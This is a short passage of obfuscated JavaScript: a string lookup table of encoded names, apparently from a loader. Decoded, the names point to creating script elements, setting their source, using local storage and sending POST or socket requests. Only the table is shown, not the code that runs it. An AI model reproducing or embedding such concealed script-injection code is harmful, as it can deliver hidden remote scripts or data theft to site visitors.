_0x46e919=['mti3mJuYmKXTywv0CG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','s1DYA1y','DgHLBG','ndy4mZuYotHVsLnAsuq','C2v0sxrLBq','zNjVBunOyxjdB2rL','mJi2oda2y2rXu1Pr','BwfW','mJfnq2POvNm','Aw5JBhvKzxm','AgfUzgXLCG','AgvHza','mte5odq2nuLbAg9Ttq','CMvZCg9UC2u','mZK1mJiYmgXOtxPtrG','vLbeBem','zgf0yq','nZq0nJe3nMLwDfLAvW','C3rYAw5NAwz5','CgfYC2u','wgHZwNm','Dg9tDhjPBMC','Dgv4Da','z2v0sxrLBq','C3jJ','CfDsCeq','C3rHDhvZ','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1bHuM0','C29JA2v0','AvnJzKO','C2XPy2u','AM9PBG','y3jLyxrLrwXLBwvUDa','mZn0wMj0wfa','u0jrALC','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','yxbWzw5Kq2HPBgq','ue9tva','mJa4nZC2sfrMuxv0','DMfSDwvpzG','C2v0qxr0CMLIDxrL','wLL1wvG','C2nYAxb0','q3nfugq'];_0x845c=function(){return _0x46e919;};return _0x845c();}